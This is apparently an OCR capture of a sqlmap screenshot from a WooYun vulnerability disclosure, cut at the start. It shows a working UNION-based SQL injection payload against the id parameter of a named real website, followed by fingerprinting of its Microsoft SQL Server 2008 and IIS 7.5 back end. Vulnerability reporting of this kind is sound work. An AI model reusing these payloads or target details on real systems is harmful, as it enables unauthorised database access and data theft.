 管理员: sqlmap
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 55 columns
Payload: id=26 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR
(98)+CHAR(120)+CHAR(113)+CHAR(114)+CHAR(76)+CHAR(100)+CHAR(113)+CHAR(103)+CHAR(1
00)+CHAR(87)+CHAR(81)+CHAR(111)+CHAR(110)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113
)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL--
---
[11:31:33] [INFO] testing Microsoft SQL Server
[11:31:33] [INFO] confirming Microsoft SQL Server
[11:31:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:31:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[11:31:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.apesk.com'
[*] shutting down at 11:31:34
www.wooyun.org